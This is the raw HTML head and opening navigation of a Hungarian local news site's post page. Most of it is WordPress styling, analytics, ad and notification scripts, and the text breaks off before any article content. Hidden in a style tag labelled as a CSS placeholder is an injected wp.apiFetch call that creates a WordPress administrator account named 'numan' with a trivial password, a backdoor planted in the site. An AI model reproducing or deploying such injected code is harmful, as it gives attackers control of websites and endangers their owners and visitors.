!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"fcb5c22edc","fes_thankyou_page_time":"2000","fes_upload_nonce":"0759a4023f","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/314681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2FNyaron_is__Szeged_%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2FNyaron_is__Szeged_%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="04ca9cc9a0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/life-magazin/",
                    "name": "LIFE MAGAZIN"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/life-magazin/utazas/",
                    "name": "Utazás"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-314681 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__2 Nyaron_is__Szeged_ global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; 